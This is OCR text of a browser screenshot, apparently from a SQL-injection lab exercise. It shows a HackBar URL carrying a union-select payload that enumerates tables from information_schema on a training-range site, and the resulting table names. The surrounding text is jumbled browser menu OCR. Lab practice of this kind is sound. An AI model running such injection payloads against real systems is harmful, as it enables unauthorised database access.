 XWAY科技管理系统V3.0
219.153.49.228:44769/new_list.php?id=1 and 1=2 union select 1,group_c
火狐官方站点 新手上路 常用网址 京东商城 双11返场
StormGroup_member,notice
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://219.153.49.228:44769/new_list.php?id=1 and 1=2 union select 1,group_concat(table_name),3,4 from
information_schema.tables where table_schema='mozhe_Discuz_StormGroup'
Split URL
Execute
Post data Referer User Agent Cookies Clear All